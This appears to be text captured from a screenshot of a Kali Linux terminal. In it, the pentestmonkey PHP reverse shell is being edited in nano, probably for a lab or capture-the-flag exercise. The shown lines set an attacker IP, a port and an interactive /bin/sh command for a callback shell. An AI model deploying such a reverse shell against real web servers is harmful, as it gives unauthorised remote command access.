 kali@kali: ~
File Actions Edit View Help
GNU nano 6.2 php-reverse-shell.php *
// Usage
// -----
// See http://pentestmonkey.net/tools/php-reverse-shell if you get stuck.
set_time_limit (0);
$VERSION = "1.0";
$ip = '10.18.29.57'; // CHANGE THIS
$port = 443; // CHANGE THIS
$chunk_size = 1400;
$write_a = null;
$error_a = null;
$shell = 'uname -a; w; id; /bin/sh -i';
$daemon = 0;
$debug = 0;